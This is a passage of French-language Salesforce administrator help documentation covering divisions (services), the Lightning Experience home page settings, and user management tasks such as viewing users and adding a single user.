

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et







- [Configuration de services](#page-478-0)
- [Création et modification de services](#page-479-0)
- [Modification de la division par défaut des utilisateurs](#page-481-0)
- [Modification de votre service](#page-81-0)
- [Transfert de plusieurs enregistrements entre des services](#page-480-0)
- <span id="page-478-0"></span>[Rapports sur les services](#page-482-0)

## Configuration de services

Lors de la configuration de services, vous devez créer des services et leur attribuer des enregistrements pour vous assurer que vos données sont correctement classées.

Avant de pouvoir utiliser la fonctionnalité des services pour votre organisation, vous devez activer des services. Si vous d'utiliser un objet standard, contactez Salesforce pour activer des services pour votre organisation. Pour des objets personnalisés, sélectionnez Activer les services dans la page de définition de l'objet personnalisé.

**1.** Prévoyez les services dont vous avez besoin en fonction de la segmentation de vos données. Par exemple, vous pouvez avoir un service pour tous les enregistrements qui appartiennent à votre équipe commerciale Amérique du Nord et un service pour votre équipe commerciale Europe.

100

- **2.** [Créez des services](#page-479-0) pour votre organisation. Tous les enregistrements existants sont attribués par défaut au service « Global ». Vous pouvez modifier le nom du service par défaut, créer des services supplémentaires, et déplacer des enregistrements d'utilisateurs et des données entre les services.
- **3.** [Transférez des pistes, des comptes et des objets personnalisés vers les services appropriés.](#page-480-0) Lorsque des enregistrements sont attribués à un service, les enregistrements associés sont attribués au même service.

Par exemple, lorsque vous modifiez le service attribué à un compte, les enregistrements associés au compte, tels que les contacts et les opportunités, sont attribués à ce même service.

- **4.** Ajoutez des champs de service à des présentations de page.
- **5.** Ajoutez des services à la sécurité au niveau du champ.
- **6.** [Définissez un service par défaut pour tous les utilisateurs.](#page-480-0) Les nouveaux comptes et les nouvelles pistes sont attribués au service par défaut de l'utilisateur, sauf si l'utilisateur les attribue explicitement à un autre service. Les nouveaux enregistrements associés à des enregistrements existants sont attribués au service de l'enregistrement existant.
- **7.** Activez l'autorisation « Affecté par service » pour les utilisateurs qui doivent pouvoir limiter les vues de liste par service, rechercher dans un service ou générer un rapport dans un service.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des services :

**•** Modifier toutes les données

Sans cette autorisation, les utilisateurs ont toutefois une autorisation par défaut au niveau de l'utilisateur, peuvent afficher des champs de service, modifier le service d'un enregistrement et spécifier un service en créant des enregistrements.

#### CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0) [Création et modification de services](#page-479-0) [Transfert de plusieurs enregistrements entre des services](#page-480-0) [Modification de la division par défaut des utilisateurs](#page-481-0)

## <span id="page-479-0"></span>Création et modification de services

La création de services logiques pour votre organisation aide à segmenter vos enregistrements afin de faciliter la recherche et la génération de rapports.

Les services doivent être activés pour l'organisation.

Tous les enregistrements sont initialement attribués au service par défaut « Global » jusqu'à la définition du service par l'utilisateur. Vous pouvez créer jusqu'à 100 services, services inactifs inclus.

- **1.** Dans Configuration, saisissez *Gérer les divisions* dans la case Recherche rapide, puis sélectionnez **Gérer les divisions**.
- **2.** Cliquez sur **Nouveau** pour créer des services ou sur **Modifier** pour modifier un service existant.
- **3.** Saisissez le nom du service.
- **4.** Sélectionnez la case à cocher pour activer le service.
	- Remarque: Vous ne pouvez pas désactiver un service si des utilisateurs ou des files d'attente de pistes lui sont attribués.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Pour modifier l'ordre d'affichage des services dans la liste de sélection Services, cliquez sur **Trier**, puis utilisez les boutons fléchés pour monter ou descendre les services dans la liste.

#### CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0) [Configuration de services](#page-478-0) [Transfert de plusieurs enregistrements entre des services](#page-480-0) [Modification de la division par défaut des utilisateurs](#page-481-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des services :

**•** Modifier toutes les données

## <span id="page-480-0"></span>Transfert de plusieurs enregistrements entre des services

Sélectionnez des groupes d'enregistrements à déplacer vers ou entre des services.

Réattribuer les services pour plusieurs enregistrements à la fois, transférer des groupes de comptes, des pistes ou des utilisateurs entre des services.

- **1.** Dans Configuration, saisissez *Transfert de service en masse* dans la case Recherche rapide, puis sélectionnez **Transfert de service en masse**.
- **2.** Sélectionnez le type d'enregistrement que vous souhaitez transférer, puis cliquez sur **Suivant**. Lorsque vous modifiez le service attribué à un compte, les enregistrements associés au compte, tels que les contacts et les opportunités, sont attribués à ce même service. Lorsque vous modifiez le service attribué à un objet personnalisé, les autres objets personnalisés qui appartiennent à ce service sont également transférés vers le nouveau service.
- **3.** Sélectionnez les critères de recherche que les enregistrements doivent remplir, puis cliquez sur **Suivant**.
- **4.** Sélectionnez le service vers lequel vous souhaitez transférer les enregistrements.
- **5.** Si vous transférez des enregistrements d'utilisateur, vous pouvez sélectionner Modifier le service pour transférer également les enregistrements des utilisateurs vers le nouveau service.
- **6.** Cliquez sur **Transférer**. Une fois le transfert terminé, vous recevez une notification par e-mail. Si 5000 enregistrements ou plus sont transférés, la demande est placée dans une file d'attente de traitement.

#### CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0) [Configuration de services](#page-478-0) [Création et modification de services](#page-479-0) [Modification de la division par défaut des utilisateurs](#page-481-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour transférer en masse des enregistrements :

**•** Modifier toutes les données

## <span id="page-481-0"></span>Modification de la division par défaut des utilisateurs

Si vous pouvez gérer les paramètres utilisateur, vous pouvez modifier la division par défaut d'un utilisateur.

Si votre organisation utilise des services pour segmenter les données, un service par défaut est attribué à tous les utilisateurs et appliqué aux nouveaux comptes, pistes et objets personnalisés appropriés. Le service par défaut n'empêche pas les utilisateurs d'afficher ni de créer des enregistrements dans d'autres services. Toutefois, si le nouvel enregistrement est associé à un enregistrement existant, il est attribué au même service que l'enregistrement existant.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom, le nom d'utilisateur ou l'alias de l'utilisateur dont vous souhaitez modifier le service par défaut.
- **3.** En regard du champ Service par défaut, cliquez sur **Modifier**.
- **4.** Sélectionnez le nouveau service par défaut.
- **5.** Sélectionnez une action à appliquer aux enregistrements dont l'utilisateur est propriétaire.
- **6.** Cliquez sur **Enregistrer**.

Si vous modifiez votre propre division par défaut, ignorez l'étape 1 et accédez à vos paramètres personnels. Saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour modifier le service par défaut d'un utilisateur

**•** Gérer les utilisateurs

*Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.

CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0)

[Modification de votre service](#page-81-0)

[Personnalisation de votre expérience Salesforce](#page-47-0)

### <span id="page-482-0"></span>Rapports sur les services

Si votre organisation utilise des services pour segmenter les données, vous pouvez personnaliser vos rapports afin de les afficher dans des services spécifiques.

Dans la liste déroulante Service du rapport, sélectionnez l'un des éléments suivants :

- **•** Un service spécifique
- **•** Votre service actif.
- **•** Tous les enregistrements dans l'ensemble des services.
- Remarque: Les rapports qui utilisent des filtres standard (notamment Mes requêtes ou Comptes de mon équipe) affichent les enregistrements de tous les services. Ces rapports peuvent être davantage limités à un service spécifique.

#### CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0) [Modification de votre service](#page-81-0)

## Comment puis-je arrêter mon service ?

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour limiter les rapports par service :

**•** Affecté par services

Si le service ne répond pas à vos besoins, vous pouvez l'arrêter. Les utilisateurs à jour de règlement peuvent demander un téléchargement complet des données dans le système. Pour soumettre votre requête directement, contactez le [Service de facturation du support client de Salesforce.](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US)

## Paramètres et autorisations de l'accueil de Lightning Experience

Autorisez vos utilisateurs à accéder aux détails des oppotunités et accordez-leur également d'autres autorisations qui leur permettront de tirer le meilleur parti de la page d'accueil.

Vous ne pouvez pas personnaliser la présentation de la page d'accueil ni ajouter des composants personnalisés.

Pour plus d'informations sur l'activation d'Intelligence des comptes, reportez-vous à « Paramètres des comptes » dans l'aide de Salesforce.

Les événements à venir affichent les cinq prochaines réunions planifiées du jour. Les tâches du jour affichent les cinq prochaines tâches à réaliser dans la journée.

Le graphique des performances et les Affaires principales affichent des informations sur les opportunités de l'équipe commerciale d'un utilisateur, s'il est associé à une équipe. Sinon, le graphique affiche les opportunités qui appartiennent à l'utilisateur.

Pour remplir le graphique des performances, les Affaires principales et l'Assistant, les utilisateurs doivent utiliser :



Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



#### CONSULTER ÉGALEMENT :

[Graphique des performances](#page-84-0) [L'assistant](#page-85-0) [Consultation de votre accueil dans Lightning Experience : Procédure guidée](#page-284-0)

## Gestion les utilisateurs

## Gestion des utilisateurs

Dans Salesforce, chaque utilisateur est identifié par un nom d'utilisateur, un mot de passe et un profile unique. Avec d'autres paramètres, le profil détermine les tâches qu'un utilisateur peut effectuer, les données qu'il peut afficher et comment il peut utiliser les données.

En tant qu'administrateur, vous effectuez des tâches de gestion des utilisateurs, notamment :

- **•** Créer et modifier des utilisateurs.
- **•** Réinitialiser des mots de passe.
- **•** Créer des comptes Google Apps.
- **•** Accorder des autorisations.
- **•** Créer et gérer d'autres types d'utilisateur.
- **•** Créer des champs personnalisés.
- **•** Définir des liens personnalisés.
- **•** Exécuter des rapports sur les utilisateurs.
- **•** Déléguer les tâches d'administration des utilisateurs à d'autres utilisateurs.

Selon votre édition Salesforce et les fonctionnalités supplémentaires que votre société a achetées, vous disposez de licences spécifiques, telles que Marketing ou Connect Offline. Les licences offrent aux utilisateurs l'accès à des fonctionnalités qui ne sont pas incluses dans leurs licences utilisateurs. Vous pouvez attribuer aux utilisateurs une ou plusieurs de ces licences, et également configurer des comptes pour permettre à des utilisateurs extérieurs à votre organisation d'accéder à une sélection limitée de champs et d'objets. Vous pouvez accorder l'accès au portail client, au portail partenaire ou au libre-service via des licences utilisateur. Salesforce to Salesforce permet de créer des connexions en vue de partager des enregistrements avec des utilisateurs Salesforce hors de votre organisation.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les options de gestion des utilisateurs disponibles dépendent de votre édition de Salesforce.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### CONSULTER ÉGALEMENT :

[Afficher et gérer les utilisateurs](#page-484-0) [Présentation des licences](#page-504-0)

## <span id="page-484-0"></span>Afficher et gérer les utilisateurs

Dans la liste des utilisateurs, vous pouvez afficher et gérer tous les utilisateurs de votre organisation, du portail partenaire et du portail client Salesforce.

Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.

Dans cette liste d'utilisateurs, vous pouvez :

- **•** [Créer un utilisateur](#page-486-0).
- **•** [Créer des utilisateurs multiples](#page-487-0).
- **•** [Réinitialiser les mots de passe des utilisateurs sélectionnés.](#page-537-0)
- **•** [Modifier un utilisateur](#page-488-0).
- **•** Afficher la page de détail d'un utilisateur en cliquant sur le nom, l'alias ou le nom d'utilisateur.
- **•** Afficher ou modifier un profil en cliquant sur son nom.
- **•** Si Google Apps™ est activé pour votre organisation, exportez des utilisateurs vers Google, puis créez des comptes Google Apps en cliquant sur **Exporter vers Google Apps**.
- Remarque: Vous pouvez exécuter la plupart de ces tâches à partir de l'application mobile SalesforceA.

## Conseils relatifs à la gestion des utilisateurs

- **•** Créez des champs personnalisés pour les utilisateurs et définissez des liens personnalisés à afficher dans leur page de détail. Pour accéder à ces options, rendez-vous dans les paramètres de gestion d'objet pour les utilisateurs.
- **•** Utilisez la recherche du menu latéral pour rechercher un utilisateur dans votre organisation, quel que soit son statut. Lorsque vous utilisez une boîte de dialogue de recherche à partir de champs dans des enregistrements, les résultats de la recherche renvoient uniquement les utilisateurs actifs. Vous pouvez également exécuter des rapports utilisateur sous l'onglet Rapports.
- **•** Pour simplifier la gestion des utilisateurs dans les grandes organisations, déléguez certains aspects de l'administration des utilisateurs à des utilisateurs non administrateurs.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Le portail client et les portails partenaires ne sont pas disponibles dans **Database.com**

#### AUTORISATIONS UTILISATEUR

Pour afficher des listes d'utilisateurs :

**•** Afficher la configuration



CONSULTER ÉGALEMENT : [Désactivation \(suppression\) d'utilisateurs](#page-490-0) [Suspension et reconduction de comptes utilisateur](#page-492-0) [SalesforceA](#page-1106-0)

## <span id="page-485-0"></span>Consignes relatives à l'ajout d'utilisateurs

Comprenez les options importantes d'ajout d'utilisateurs. Apprenez à communiquer aux utilisateurs des informations relatives aux mots de passe et à la connexion.

- **•** Votre nom d'utilisateur doit être unique à travers toutes les organisations Salesforce. Le nom d'utilisateur doit se présenter sous la forme d'une adresse e-mail, par exemple jane@salesforce.com, mais il n'est pas nécessaire que cette adresse soit active. Vous pouvez associer à votre compte une adresse e-mail opérationnelle identique dans l'ensemble des organisations, seul le nom d'utilisateur sous le format d'une adresse e-mail doit rester unique.
- **•** Si votre nom comprend des caractères spéciaux, ajoutez la langue spécifiée aux paramètres Outlook, si le message est affiché dans Outlook.
- **•** Les mots de passe temporaires des nouveaux utilisateurs expirent au bout de six mois, et les utilisateurs doivent changer leur mot de passe lors de leur première connexion. Le lien de connexion dans l'e-mail est à usage unique. Un utilisateur qui suit le lien sans définir de mot de passe, ou qui laisse le lien expirer, doit demander à un administrateur de réinitialiser son mot de passe pour pouvoir se connecter.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Vous pouvez changer une licence Salesforce en licence Force.com, mais vous ne pouvez pas changer une licence Force.com en licence Salesforce.
- Les options ne sont pas toutes disponibles pour tous les types de licence. Par exemple, les options Utilisateur marketing et Autoriser les prévisions ne sont pas disponibles pour les licences utilisateur Force.com, car les onglets Prévisions et Campagnes ne sont pas accessibles aux utilisateurs disposant d'une licence Force.com. Les licences utilisateur Force.com ne sont pas disponibles avec Professional Edition et Group Edition ou Contact Manager Edition.
- **•** Dans les entreprises Performance Edition, Unlimited Edition, Enterprise Edition et Developer Edition, vous pouvez sélectionner Envoyer des e-mails d'avertissement Apex pour envoyer un e-mail à l'utilisateur lorsqu'une application appelant un Apex utilise plus de la moitié des ressources spécifiées par les limites du gouverneur. Cette fonction peut être utilisée lors du développement de l'Apex afin de tester le volume de ressources utilisées pendant la durée d'exécution.
- **•** Les mots de passe temporaires des nouveaux utilisateurs expirent au bout de six mois, et les utilisateurs doivent changer leur mot de passe lors de leur première connexion. Le lien de connexion dans l'e-mail est à usage unique. Un utilisateur qui suit le lien sans définir de mot de passe, ou qui laisse le lien expirer, doit demander à un administrateur de réinitialiser son mot de passe pour pouvoir se connecter.

CONSULTER ÉGALEMENT :

[Ajout d'un utilisateur unique](#page-486-0)

## <span id="page-486-0"></span>Ajout d'un utilisateur unique

Selon la taille de votre organisation ou de votre nouveau processus de recrutement, vous pouvez ajouter les utilisateurs individuellement. Le nombre maximal d'utilisateurs que vous pouvez ajouter est déterminé par votre édition Salesforce.

- **1.** Lisez les consignes relatives à l'ajout d'utilisateurs.
- **2.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **3.** Cliquez sur **Nouvel utilisateur**.
- **4.** Saisissez le nom et l'adresse e-mail de l'utilisateur et un nom d'utilisateur unique sous la forme d'une adresse e-mail. Par défaut, le nom d'utilisateur est identique à l'adresse e-mail.
	- Important: Votre nom d'utilisateur doit être unique à travers toutes les organisations Salesforce. Le nom d'utilisateur doit se présenter sous la forme d'une adresse e-mail, par exemple jane@salesforce.com, mais il n'est pas nécessaire que cette adresse soit opérationnelle. Vous pouvez associer à votre compte une adresse e-mail opérationnelle identique dans l'ensemble des organisations, seul le nom d'utilisateur sous le format d'une adresse e-mail doit rester unique.
- **5.** Dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, sélectionnez un Rôle.
- **6.** Sélectionnez une licence utilisateur. La licence utilisateur détermine les profils qui sont disponibles pour l'utilisateur.
- **7.** Sélectionnez un profil, qui spécifie les autorisations minimales et les paramètres d'accès de l'utilisateur.
- **8.** Si les approbations sont activées dans votre organisation, vous pouvez définir les paramètres d'approbateur de l'utilisateur, notamment approbateur délégué, responsable, ainsi que les préférences de réception d'e-mails de demande d'approbation.
- **9.** Cochez la case Générer un nouveau mot de passe et avertir immédiatement l'utilisateur si vous souhaitez que le nom d'utilisateur et un mot de passe temporaire soient envoyés par e-mail aux nouveaux utilisateurs.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'ajout d'utilisateurs](#page-485-0) [Ajout d'utilisateurs multiples](#page-487-0) [Modification des utilisateurs](#page-488-0) [Champs d'utilisateur](#page-493-0) [Présentation des licences](#page-504-0)

Éditions

